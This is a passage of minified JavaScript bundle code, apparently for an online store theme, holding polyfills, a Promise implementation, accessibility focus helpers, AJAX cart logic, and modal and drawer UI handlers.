y(t2),w(t2).then(function(t3){return h(t3,{quantity:0})})}},11:function(t,e,n){"use strict";function r(t2,e2){e2=e2||{};var n2=t2.tabIndex;t2.tabIndex=-1,t2.dataset.tabIndex=n2,t2.focus(),e2.className!==void 0&&t2.classList.add(e2.className),t2.addEventListener("blur",function r2(o2){o2.target.removeEventListener(o2.type,r2),t2.tabIndex=n2,delete t2.dataset.tabIndex,e2.className!==void 0&&t2.classList.remove(e2.className)})}function o(t2){t2=t2||{};var e2=window.location.hash,n2=document.getElementById(e2.slice(1));if(n2&&t2.ignore&&n2.matches(t2.ignore))return!1;e2&&n2&&r(n2,t2)}function i(t2){return t2=t2||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter(function(e2){if(e2.hash==="#"||e2.hash===""||t2.ignore&&e2.matches(t2.ignore))return!1;var n2=document.querySelector(e2.hash);return!!n2&&(e2.addEventListener("click",function(){r(n2,t2)}),!0)})}function a(t2){return Array.prototype.slice.call(t2.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter(function(t3){return!!(t3.offsetWidth||t3.offsetHeight||t3.getClientRects().length)})}n.d(e,"d",function(){return r}),n.d(e,"b",function(){return o}),n.d(e,"a",function(){return i}),n.d(e,"c",function(){return a}),n.d(e,"f",function(){return c}),n.d(e,"e",function(){return l});var s={};function c(t2,e2){e2=e2||{};var n2=a(t2),o2=e2.elementToFocus||t2,i2=n2[0],c2=n2[n2.length-1];l(),s.focusin=function(e3){t2===e3.target||t2.contains(e3.target)||i2.focus(),e3.target!==t2&&e3.target!==c2&&e3.target!==i2||document.addEventListener("keydown",s.keydown)},s.focusout=function(){document.removeEventListener("keydown",s.keydown)},s.keydown=function(e3){e3.keyCode===9&&(e3.target!==c2||e3.shiftKey||(e3.preventDefault(),i2.focus()),e3.target!==t2&&e3.target!==i2||!e3.shiftKey||(e3.preventDefault(),c2.focus()))},document.addEventListener("focusout",s.focusout),document.addEventListener("focusin",s.focusin),r(o2,e2)}function l(){document.removeEventListener("focusin",s.focusin),document.removeEventListener("focusout",s.focusout),document.removeEventListener("keydown",s.keydown)}},110:function(t,e,n){"use strict";(function(t2){var r=n(86),o=n(87),i=setTimeout;function a(t3){return!!(t3&&t3.length!==void 0)}function s(){}function c(t3){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if(typeof t3!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],p(t3,this)}function l(t3,e2){for(;t3._state===3;)t3=t3._value;t3._state!==0?(t3._handled=!0,c._immediateFn(function(){var n2=t3._state===1?e2.onFulfilled:e2.onRejected;if(n2!==null){var r2;try{r2=n2(t3._value)}catch(t4){return void d(e2.promise,t4)}u(e2.promise,r2)}else(t3._state===1?u:d)(e2.promise,t3._value)})):t3._deferreds.push(e2)}function u(t3,e2){try{if(e2===t3)throw new TypeError("A promise cannot be resolved with itself.");if(e2&&(typeof e2=="object"||typeof e2=="function")){var n2=e2.then;if(e2 instanceof c)return t3._state=3,t3._value=e2,void f(t3);if(typeof n2=="function")return void p((r2=n2,o2=e2,function(){r2.apply(o2,arguments)}),t3)}t3._state=1,t3._value=e2,f(t3)}catch(e3){d(t3,e3)}var r2,o2}function d(t3,e2){t3._state=2,t3._value=e2,f(t3)}function f(t3){t3._state===2&&t3._deferreds.length===0&&c._immediateFn(function(){t3._handled||c._unhandledRejectionFn(t3._value)});for(var e2=0,n2=t3._deferreds.length;e2<n2;e2++)l(t3,t3._deferreds[e2]);t3._deferreds=null}function h(t3,e2,n2){this.onFulfilled=typeof t3=="function"?t3:null,this.onRejected=typeof e2=="function"?e2:null,this.promise=n2}function p(t3,e2){var n2=!1;try{t3(function(t4){n2||(n2=!0,u(e2,t4))},function(t4){n2||(n2=!0,d(e2,t4))})}catch(t4){if(n2)return;n2=!0,d(e2,t4)}}c.prototype.catch=function(t3){return this.then(null,t3)},c.prototype.then=function(t3,e2){var n2=new this.constructor(s);return l(this,new h(t3,e2,n2)),n2},c.prototype.finally=r.a,c.all=function(t3){return new c(function(e2,n2){if(!a(t3))return n2(new TypeError("Promise.all accepts an array"));var r2=Array.prototype.slice.call(t3);if(r2.length===0)return e2([]);var o2=r2.length;function i2(t4,a2){try{if(a2&&(typeof a2=="object"||typeof a2=="function")){var s3=a2.then;if(typeof s3=="function")return void s3.call(a2,function(e3){i2(t4,e3)},n2)}r2[t4]=a2,--o2==0&&e2(r2)}catch(t5){n2(t5)}}for(var s2=0;s2<r2.length;s2++)i2(s2,r2[s2])})},c.allSettled=o.a,c.resolve=function(t3){return t3&&typeof t3=="object"&&t3.constructor===c?t3:new c(function(e2){e2(t3)})},c.reject=function(t3){return new c(function(e2,n2){n2(t3)})},c.race=function(t3){return new c(function(e2,n2){if(!a(t3))return n2(new TypeError("Promise.race accepts an array"));for(var r2=0,o2=t3.length;r2<o2;r2++)c.resolve(t3[r2]).then(e2,n2)})},c._immediateFn=typeof t2=="function"&&function(e2){t2(e2)}||function(t3){i(t3,0)},c._unhandledRejectionFn=function(t3){typeof console!="undefined"&&console&&console.warn("Possible Unhandled Promise Rejection:",t3)},e.a=c}).call(this,n(34).setImmediate)},116:function(t,e,n){n(647),t.exports=n(127)},117:function(t,e,n){"use strict";(function(t2){var e2=n(110),r=n(86),o=n(87),i=function(){if(typeof self!="undefined")return self;if(typeof window!="undefined")return window;if(t2!==void 0)return t2;throw new Error("unable to locate global object")}();typeof i.Promise!="function"?i.Promise=e2.a:i.Promise.prototype.finally?i.Promise.allSettled||(i.Promise.allSettled=o.a):i.Promise.prototype.finally=r.a}).call(this,n(16))},118:function(t,e){window.Element&&!Element.prototype.toggleAttribute&&(Element.prototype.toggleAttribute=function(t2,e2){var n=!!e2,r=arguments.length===2&&!e2;return this.getAttribute(t2)!==null?!!n||(this.removeAttribute(t2),!1):!r&&(this.setAttribute(t2,""),!0)})},119:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(t2){var e2=this;do{if(e2.matches(t2))return e2;e2=e2.parentElement||e2.parentNode}while(e2!==null&&e2.nodeType===1);return null})},12:function(t,e,n){"use strict";function r(t2,e2){for(;!t2.hasAttribute(e2);)if((t2=t2.parentElement)==document.body)return!1;return t2}function o(t2,e2){for(;!t2.classList.contains(e2);)if((t2=t2.parentElement)==document.body)return!1;return t2}n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o})},120:function(t,e){typeof Object.entries!="function"&&(Object.entries=function(t2){for(var e2=Object.keys(t2),n=e2.length,r=new Array(n);n--;)r[n]=[e2[n],t2[e2[n]]];return r})},121:function(t,e){(function(){function t2(t3,e2){e2=e2||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t3,e2.bubbles,e2.cancelable,e2.detail),n}typeof window.CustomEvent!="function"&&(t2.prototype=window.Event.prototype,window.CustomEvent=t2)})()},122:function(t,e,n){},123:function(t,e,n){},124:function(t,e,n){},125:function(t){t.exports=JSON.parse("{}")},126:function(t,e,n){},127:function(t,e,n){},13:function(t,e,n){"use strict";n.r(e),n.d(e,"SLAjaxCart",function(){return S});var r=n(10),o=n(8),i=n(19),a=n(9),s=n(5),c=n(28);n(41);function l(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return u(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return u(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var d="#CartDisplay",f="#CartProgressMessage",h="[data-message]",p="[data-progress]",m="DrawerCart",y="data-cart-count",v="[data-cart-total]",g="[data-remove]",b="[data-quantity]",w="is-updating",E="li";window.SLCART=window.SLCART||{};var S={container:function(){return document.querySelector(d)},drawer:function(){return document.querySelector("#".concat(m))},init:function(t2){t2=t2||t2,this.getCart()},getCart:function(){r.c().then(function(t2){window.SLCART.state=t2}).then(this.render.bind(this)).then(this.checkProgress.bind(this))},render:function(){var t2,e2,n2=this;return(t2={url:"/cart",sectionId:"cart-ajax",replaceSelectors:[d],cache:!1},e2={url:t2.url||null,sectionId:t2.sectionId||null,preInsert:t2.preInsert||null,replaceSelectors:t2.replaceSelectors||!1,replaceId:t2.replaceId||t2.sectionId,cache:t2.cache!==!1},new Promise(function(t3,n3){var r2={url:Object(s.b)(e2.url,"section_id",e2.sectionId),targetSelector:'[data-section-id="'.concat(e2.sectionId,'"]'),cache:e2.cache,callback:function(n4){var r3;typeof e2.preInsert=="function"&&(n4=e2.preInsert(n4)),e2.replaceSelectors?e2.replaceSelectors.forEach(function(t4){r3=n4.target.querySelector(t4),document.querySelector(t4).replaceWith(r3)}):(r3=n4.target,document.querySelector('[data-section-id="'.concat(e2.replaceId,'"]')).replaceWith(r3)),t3(n4)}};new a.a(r2).get()})).then(function(){n2.updateCartDisplays(),n2.addListeners(),c.a.init(),n2.container().dispatchEvent(new CustomEvent("oncartchange",{detail:{cart:window.SLCART.state},bubbles:!0})),n2.thaw(),n2.action=="open"&&i.a.openDrawerById(m),n2.action=null})},checkProgress:function(){if(window.theme.settings.cart_progress_message_enable){if(this.cartProgressElm=this.drawer().querySelector(f),!this.cartProgressElm)return;this.cartProgressMessage=new a.a({url:"/cart?section_id=cart-progress-message",targetSelector:'[data-section-type="cart-progress-message"]',cache:!1}),this.cartProgressMessage.get({callback:this.getProgressMsgCallback.bind(this)})}},getProgressMsgCallback:function(t2){S.cartProgressElm.childNodes.length==0&&S.cartProgressElm.appendChild(t2.target),function(t3){var e2=S.cartProgressElm.querySelector(h),n2=S.cartProgressElm.querySelector(p);S.cartProgressElm.setAttribute("data-progress",t3.percentage),e2&&(e2.innerHTML=t3.message),n2&&(n2.style.width="".concat(t3.percentage,"%"))}(JSON.parse(t2.doc.querySelector("#cart-progress-message-json").innerHTML))},add:function(t2,e2,n2){t2.preventDefault();var o2={qty:e2.quantity(),props:e2.properties(),id:e2.product.variants[0].id};e2.product.variants.length>1&&(o2.id=e2.variant().id);var i2={quantity:o2.qty};if(o2.props){for(var a2={},s2=0,c2=Object.entries(o2.props);s2<c2.length;s2++){var u2=l(c2[s2],2),d2=u2[0],f2=u2[1];f2!=""&&(a2[d2]=f2)}i2.properties=a2}return r.a(o2.id,i2).then(function(t3){var r2=e2.element.querySelector('button[type="submit"]');r2.addSuccess&&r2.addSuccess(),n2&&typeof n2=="function"&&n2(),S.action="open",S.getCart()},function(t3){console.log(t3),e2.element.querySelector('button[type="submit"]').addError()}),!1},addByVariantId:function(t2,e2){var n2={quantity:e2};r.a(t2,n2).then(function(t3){S.action="open",S.getCart()},function(t3){console.log(t3)})},remove:function(t2,e2){t2&&t2.preventDefault(),e2=e2&&e2.hasAttribute("data-key")?e2:t2.target.hasAttribute("data-key")?t2.target:t2.target.closest("[data-key]"),S.freeze();var n2=e2.getAttribute("data-key"),o2=S.container().querySelector("".concat(E,'[data-item-key="').concat(n2,'"]'));o2.style.height=o2.scrollHeight+"px",o2.classList.add("shrinkFade"),r.d(n2).then(function(t3){o2.parentElement.removeChild(o2),S.getCart()})},updateCartDisplays:function(){var t2=document.querySelectorAll("[".concat(y,"]")),e2=document.querySelectorAll(v);t2.forEach(function(t3){t3.setAttribute(y,window.SLCART.state.item_count),t3.innerText=window.SLCART.state.item_count}),e2.forEach(function(t3){t3.hasAttribute("data-total-attr")?t3.setAttribute("data-cart-total",Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")):t3.innerHTML=Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")})},addListeners:function(){var t2=this;this.container().querySelectorAll(g).forEach(function(e2){e2.addEventListener("click",t2.remove.bind(t2))}),this.container().querySelectorAll(b).forEach(function(e2){e2.addEventListener("change",t2.updateQty.bind(t2))})},updateQty:function(t2){var e2=t2.target;this.freeze();var n2={quantity:parseInt(e2.value)},o2=e2.dataset.key;n2.quantity>0?r.e(o2,n2).then(function(t3){S.getCart()}):S.remove(null,e2)},freeze:function(){this.container().classList.add(w)},thaw:function(){this.container().classList.remove(w)}};window.SLAddToCart=S.add},15:function(t,e,n){"use strict";function r(t2){return'\n  <span class="icon">\n    <span class="visually-hidden">'.concat(t2.replace("-",""),'</span>\n    <svg class="icon-').concat(t2,'">\n        <use xlink:href="#icon-').concat(t2,'"></use>\n    </svg>\n  </span>')}n.d(e,"a",function(){return r})},16:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t2){typeof window=="object"&&(n=window)}t.exports=n},17:function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r,o=(r=document.createElement("div"),function(t2){return t2&&typeof t2=="string"&&(t2=(t2=t2.replace(/<script[^>]*>([\S\s]*?)<\/script>/gim,"")).replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gim,""),r.innerHTML=t2,t2=r.textContent,r.textContent=""),t2})},18:function(t,e,n){"use strict";n.d(e,"a",function(){return h});var r=n(2),o=n(17),i=n(1),a=n(5);(function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach})();var s="[data-modal-trigger]",c="[data-modal],[data-sl-modal]",l="overlay",u="[data-close]",d="[data-modal-container]",f='[data-section-type="modals"]',h={overlay:document.querySelector(d),init:function(t2){h.section=t2;var e2=t2;e2.modals=t2.container.querySelectorAll(c);var n2=document.querySelectorAll(s),o2=t2.container.querySelector("."+l);e2.closeModal=function(t3){h.close()},e2.triggerModal=function(t3){r.a.mediaQuery.is("small"),t3.preventDefault();var e3=t3.target.getAttribute("data-modal-trigger");e3||(e3=t3.target.parentElement.getAttribute("data-modal-trigger")),h.launch(e3)},e2.triggerModal=e2.triggerModal.bind(t2),e2.closeModal=e2.closeModal.bind(t2),n2.forEach(function(t3){t3.addEventListener("click",e2.triggerModal)}),e2.modals.forEach(function(t3){var n3=t3.querySelectorAll(u);n3.length&&n3.forEach(function(t4,n4){t4.addEventListener("click",e2.closeModal)})}),o2.addEventListener("click",h.overlayCloseModal)},overlayCloseModal:function(t2){t2.target.classList.contains(l)&&h.close()},buildModal:function(t2,e2){var n2=document.createElement("div"),r2=document.createElement("div");r2.appendChild(e2),n2.classList.add("content"),n2.setAttribute("data-modal",t2);var i2='<div class="wrap">'.concat(r2.innerHTML,'</div><button data-close class="svg-btn">').concat(Object(o.a)(window.theme.icons.close),"</button>");n2.innerHTML=i2,this.addModal(n2)},addModal:function(t2){document.querySelector(d).appendChild(t2),Object(i.f)("modals")},close:function(){var t2=document.querySelector("[data-modal-active]");t2.closest(f).style.display="none";var e2=t2.querySelector("iframe");if(e2&&(e2.src.indexOf("vimeo")>-1||e2.src.indexOf("youtube")>-1)){var n2=e2.src;e2.src=Object(a.b)(n2,"autoplay","0")}t2.removeAttribute("data-modal-active"),t2.style.display="none",window.removeEventListener("keydown",h.keyIsPressed),t2.dispatchEvent(new CustomEvent("modalclose"))},launch:function(t2){h.overlay.querySelector("[data-modal-active]")&&h.close();var e2=document.querySelector('[data-modal="'+t2+'"]');e2||(e2=document.querySelector("#".concat(t2))),e2&&(e2.style.display="block",e2.setAttribute("data-modal-active",""),e2.closest(f).style.display="block",window.addEventListener("keydown",h.keyIsPressed),e2.dispatchEvent(new CustomEvent("modalopen")))},keyIsPressed:function(t2){("key"in t2?t2.key==="Escape"||t2.key==="Esc":t2.keyCode===27)&&h.close()}}},19:function(t,e,n){"use strict";n.d(e,"a",function(){return a});var r=n(2),o=n(11),i=(n(40),{openDrawerButton:"[data-drawer-button]",close:".drawer [data-close]",openDrawer:'.drawer[aria-expanded="true"]',expanded:"aria-expanded",dataOpen:"data-open",drawers:".drawer",header:'[data-section-type="header"]',isOpen:function(t2){return!!t2&&(t2.getAttribute(i.expanded)==1||t2.getAttribute(i.expanded)=="true")}}),a={init:function(){this.drawerOverlay=document.createElement("div"),this.drawerOverlay.id="DrawerOverlay",this.header=document.querySelector(i.header),this.escapeClose=this.escapeClosesDrawer.bind(this),document.body.prepend(this.drawerOverlay),this.refreshListeners()},refreshListeners:function(){var t2=this,e2=document.querySelectorAll(i.openDrawerButton);document.querySelectorAll(i.drawers).forEach(function(e3){e3.listenersAdded||(e3.listenersAdded=!0,e3.classList.contains("right")&&e3.addEventListener("swiperight",t2.closeDrawer),e3.classList.contains("left")&&e3.addEventListener("swipeleft",t2.closeDrawer),e3.hasAttribute("data-no-self-focus")||(e3.addEventListener("transitionend",e3.handleTransitionEnd),e3.handleTransitionEnd=t2.transitionEnd.bind(e3)),e3.setOpenState=function(t3){e3.setAttribute(i.expanded,t3),t3?e3.setAttribute(i.dataOpen,""):e3.removeAttribute(i.dataOpen)})}),e2.forEach(function(e3){if(!e3.listenerAdded){e3.listenerAdded=!0;var n2=e3.getAttribute("aria-controls");document.getElementById(n2),e3.addEventListener("click",t2.toggleDrawer),t2.setAria(e3)}}),document.querySelectorAll(i.close).forEach(function(e3){e3.listenerAdded||(e3.listenerAdded=!0,e3.addEventListener("click",t2.closeDrawer.bind(t2)))})},transitionEnd:function(t2){var e2=this;if(!e2.hasAttribute("data-no-self-focus")){var n2=Object(o.c)(e2),r2=n2.filter(function(t3){return t3.tagName=="INPUT"});r2.length>0&&(n2=r2),i.isOpen(e2)&&function(){if(e2.hasAttribute("data-no-autofocus")||r2.length==0)return void Object(o.f)(e2);Object(o.f)(e2,{elementToFocus:n2[0]})}()}},openDrawerById:function(t2){this.closeDrawer(),this.addEscapeListener();var e2=document.getElementById(t2),n2=document.getElementById("DrawerOverlay");if(this.header||(this.header=document.querySelector(i.header)),!i.isOpen(e2)){if(this.detectClickOutsideDrawer(),e2.setOpenState(!0),r.a.mediaQuery.current=="small"){window.theme.scrollPos=window.pageYOffset;var o2=0;!this.header.classList.contains("stuck-top")||this.header.classList.contains("abs-sticky")||document.body.classList.contains("announcement-bar-closed")||(o2=this.header.scrollHeight),document.body.style.marginTop="-".concat(window.theme.scrollPos-o2,"px"),this.header.classList.contains("stuck-top")&&this.header.classList.add("fix")}document.body.classList.add("freeze--small"),n2.classList.add("active"),n2.style.height=document.documentElement.scrollHeight+"px",e2.dispatchEvent(new CustomEvent("draweropen"))}},toggleDrawer:function(t2){t2&&t2.preventDefault();var e2=t2.target.getAttribute("aria-controls"),n2=document.getElementById(e2);n2&&i.isOpen(n2)?a.closeDrawer():a.openDrawerById(e2)},closeDrawer:function(){var t2=document.getElementById("DrawerOverlay"),e2=document.querySelector(i.header),n2=document.querySelectorAll("".concat(i.openDrawer));a.removeEscapeListener(),n2.forEach(function(t3){t3.setOpenState(!1),Object(o.e)(),t3.dispatchEvent(new CustomEvent("drawerclose"))}),document.removeEventListener("click",a.possiblyCloseDrawer),document.body.classList.remove("freeze--small"),r.a.mediaQuery.current=="small"&&(document.body.style.marginTop=null,e2.classList.remove("fix"),window.theme.scrollPos&&(window.scrollTo(0,window.theme.scrollPos),window.theme.scrollPos=void 0)),t2.classList.remove("active"),t2.style.height=null},detectClickOutsideDrawer:function(){document.addEventListener("click",a.possiblyCloseDrawer)},possiblyCloseDrawer:function(t2){var e2=document.querySelector("".concat(i.openDrawer)),n2=t2.target,r2=document.getElementById(n2.getAttribute("aria-controls"));if(e2==r2)return!1;(function(){do{if(n2==e2||n2.nodeType===1&&n2.hasAttribute("data-modal-container")||n2.nodeType===1&&n2.getAttribute("id")=="AnnouncementBar")return!0;n2=n2.parentNode}while(n2);return!1})()||a.closeDrawer()},escapeClosesDrawer:function(t2){(t2.key=="Escape"||t2.keyCode==27)&&this.closeDrawer()},addEscapeListener:function(){document.addEventListener("keydown",this.escapeClose)},removeEscapeListener:function(){document.removeEventListener("keydown",this.escapeClose)},setAria:function(t2){var e2=document.getElementById(t2.getAttribute("aria-controls"));e2&&(e2.setOpenState(!1),e2.setAttribute("role","dialog"),e2.querySelector("[data-close]")&&e2.setAttribute("aria-modal",!0),t2.setAttribute("aria-haspopup",!0))}}},2:function(t,e,n){"use strict";n.d(e,"a",function(){return a});var r=n(4),o=n.n(r),i=n(1);window.AB={plugins:{mediaQuery:function(t2){window.AB.mediaQuery=function(){var e2=t2||{bp:{}};function n2(){var t3=[];for(var n3 in e2.bp)e2.bp.hasOwnProperty(n3)&&window.matchMedia(e2.bp[n3]).matches&&t3.push(n3);return t3}var r2=n2();return i.b.add({parent:window,type:"resize",callback:function(){var t3=n2();t3.join("|")!==r2.join("|")&&(r2=t3,window.dispatchEvent(new CustomEvent("changed.ab-mediaquery")))}}),{get current(){return r2},is:function(t3){return!!e2.bp[t3]&&window.matchMedia(e2.bp[t3]).matches}}}()}}};var a=AB;a.plugins.mediaQuery({bp:{small:"screen and (max-width: ".concat(o.a.sm,")"),medium:"screen and (min-width: ".concat(parseInt(o.a.sm.replace("px",""))+1,"px)"),large:"screen and (min-width: ".concat(parseInt(o.a.md.replace("px",""))+1,"px)")}})},20:function(t,e,n){"use strict";function r(t2){return t2 instanceof Element||t2 instanceof HTMLDocument}n.d(e,"a",function(){return o});var o={open:function(){var t2,e2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",openSize:n2.openSize||!1,speed:n2.speed||300,removeSize:n2.removeSize!==!1,callback:n2.callback||function(){}},i=(t2=r(o2.target)?o2.target:document.querySelector(o2.target)).style.transition;t2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),o2.animate=="height"&&(e2=t2.scrollHeight),o2.animate=="width"&&(e2=t2.scrollWidth),o2.openSize&&(e2=o2.openSize),requestAnimationFrame(function(){t2.setAttribute("aria-hidden",!1),t2.style[o2.animate]="".concat(e2,"px"),o2.transitionClass&&t2.classList.add(o2.transitionClass),setTimeout(function(){o2.removeSize&&(t2.style[o2.animate]=null),t2.style.transition=i,o2.toggleClass&&t2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&t2.toggleAttribute(o2.toggleAttribute),o2.removeSize&&(t2.style[o2.animate]=null),t2.classList.remove(o2.transitionClass),o2.callback()},o2.speed)})},close:function(){var t2,e2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",closeSize:n2.closeSize||0,speed:n2.speed||300,callback:n2.callback||function(){}};t2=r(o2.target)?o2.target:document.querySelector(o2.target),o2.animate=="height"&&(e2=t2.scrollHeight),o2.animate=="width"&&(e2=t2.scrollWidth);var i=t2.style.transition;t2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),requestAnimationFrame(function(){t2.style[o2.animate]=e2+"px",o2.transitionClass&&t2.classList.add(o2.transitionClass),requestAnimationFrame(function(){t2.style[o2.animate]=o2.closeSize+"px",setTimeout(function(){t2.style.transition=i,o2.toggleClass&&t2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&t2.toggleAttribute(o2.toggleAttribute),t2.classList.remove(o2.transitionClass),t2.setAttribute("aria-hidden",!0),o2.callback()},o2.speed)})})}}},21:function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(0);function o(t2){Object(r.e)(t2,{onLoad:function(){var e2=this;n(59)("./".concat(t2)).then(function(t3){var n2=t3.section;for(var r2 in n2)Object.hasOwnProperty.call(n2,r2)&&(e2[r2]=n2[r2]);e2.onLoad()})}}),Object(r.d)(t2)}},22:function(t,e,n){var r=function(t2){"use strict";var e2=Object.prototype,n2=e2.hasOwnProperty,r2=typeof Symbol=="function"?Symbol:{},o=r2.iterator||"@@iterator",i=r2.asyncIterator||"@@asyncIterator",a=r2.toStringTag||"@@toStringTag";function s(t3,e3,n3){return Object.defineProperty(t3,e3,{value:n3,enumerable:!0,configurable:!0,writable:!0}),t3[e3]}try{s({},"")}catch(t3){s=function(t4,e3,n3){return t4[e3]=n3}}function c(t3,e3,n3,r3){var o2=e3&&e3.prototype instanceof d?e3:d,i2=Object.create(o2.prototype),a2=new A(r3||[]);return i2._invoke=function(t4,e4,n4){var r4="suspendedStart";return function(o3,i3){if(r4==="executing")throw new Error("Generator is already running");if(r4==="completed"){if(o3==="throw")throw i3;return x()}for(n4.method=o3,n4.arg=i3;;){var a3=n4.delegate;if(a3){var s2=w(a3,n4);if(s2){if(s2===u)continue;return s2}}if(n4.method==="next")n4.sent=n4._sent=n4.arg;else if(n4.method==="throw"){if(r4==="suspendedStart")throw r4="completed",n4.arg;n4.dispatchException(n4.arg)}else n4.method==="return"&&n4.abrupt("return",n4.arg);r4="executing";var c2=l(t4,e4,n4);if(c2.type==="normal"){if(r4=n4.done?"completed":"suspendedYield",c2.arg===u)continue;return{value:c2.arg,done:n4.done}}c2.type==="throw"&&(r4="completed",n4.method="throw",n4.arg=c2.arg)}}}(t3,n3,a2),i2}function l(t3,e3,n3){try{return{type:"normal",arg:t3.call(e3,n3)}}catch(t4){return{type:"throw",arg:t4}}}t2.wrap=c;var u={};function d(){}function f(){}function h(){}var p={};s(p,o,function(){return this});var m=Object.getPrototypeOf,y=m&&m(m(L([])));y&&y!==e2&&n2.call(y,o)&&(p=y);var v=h.prototype=d.prototype=Object.create(p);function g(t3){["next","throw","return"].forEach(function(e3){s(t3,e3,function(t4){return this._invoke(e3,t4)})})}function b(t3,e3){var r3;this._invoke=function(o2,i2){function a2(){return new e3(function(r4,a3){(function r5(o3,i3,a4,s2){var c2=l(t3[o3],t3,i3);if(c2.type!=="throw"){var u2=c2.arg,d2=u2.value;return d2&&typeof d2=="object"&&n2.call(d2,"__await")?e3.resolve(d2.__await).then(function(t4){r5("next",t4,a4,s2)},function(t4){r5("throw",t4,a4,s2)}):e3.resolve(d2).then(function(t4){u2.value=t4,a4(u2)},function(t4){return r5("throw",t4,a4,s2)})}s2(c2.arg)})(o2,i2,r4,a3)})}return r3=r3?r3.then(a2,a2):a2()}}function w(t3,e3){var n3=t3.iterator[e3.method];if(n3===void 0){if(e3.delegate=null,e3.method==="throw"){if(t3.iterator.return&&(e3.method="return",e3.arg=void 0,w(t3,e3),e3.method==="throw"))return u;e3.method="throw",e3.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var r3=l(n3,t3.iterator,e3.arg);if(r3.type==="throw")return e3.method="throw",e3.arg=r3.arg,e3.delegate=null,u;var o2=r3.arg;return o2?o2.done?(e3[t3.resultName]=o2.value,e3.next=t3.nextLoc,e3.method!=="return"&&(e3.method="next",e3.arg=void 0),e3.delegate=null,u):o2:(e3.method="throw",e3.arg=new TypeError("iterator result is not an object"),e3.delegate=null,u)}function E(t3){var e3={tryLoc:t3[0]};1 in t3&&(e3.catchLoc=t3[1]),2 in t3&&(e3.finallyLoc=t3[2],e3.afterLoc=t3[3]),this.tryEntries.push(e3)}function S(t3){var e3=t3.completion||{};e3.type="normal",delete e3.arg,t3.completion=e3}function A(t3){this.tryEntries=[{tryLoc:"root"}],t3.forEach(E,this),this.reset(!0)}function L(t3){if(t3){var e3=t3[o];if(e3)return e3.call(t3);if(typeof t3.next=="function")return t3;if(!isNaN(t3.length)){var r3=-1,i2=function e4(){for(;++r3<t3.length;)if(n2.call(t3,r3))return e4.value=t3[r3],e4.done=!1,e4;return e4.value=void 0,e4.done=!0,e4};return i2.next=i2}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=h,s(v,"constructor",h),s(h,"constructor",f),f.displayName=s(h,a,"GeneratorFunction"),t2.isGeneratorFunction=function(t3){var e3=typeof t3=="function"&&t3.constructor;return!!e3&&(e3===f||(e3.displayName||e3.name)==="GeneratorFunction")},t2.mark=function(t3){return Object.setPrototypeOf?Object.setPrototypeOf(t3,h):(t3.__proto__=h,s(t3,a,"GeneratorFunction")),t3.prototype=Object.create(v),t3},t2.awrap=function(t3){return{__await:t3}},g(b.prototype),s(b.prototype,i,function(){return this}),t2.AsyncIterator=b,t2.async=function(e3,n3,r3,o2,i2){i2===void 0&&(i2=Promise);var a2=new b(c(e3,n3,r3,o2),i2);return t2.isGeneratorFunction(n3)?a2:a2.next().then(function(t3){return t3.done?t3.value:a2.next()})},g(v),s(v,a,"Generator"),s(v,o,function(){return this}),s(v,"toString",function(){return"[object Generator]"}),t2.keys=function(t3){var e3=[];for(var n3 in t3)e3.push(n3);return e3.reverse(),function n4(){for(;e3.length;){var r3=e3.pop();if(r3 in t3)return n4.value=r3,n4.done=!1,n4}return n4.done=!0,n4}},t2.values=L,A.prototype={constructor:A,reset:function(t3){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t3)for(var e3 in 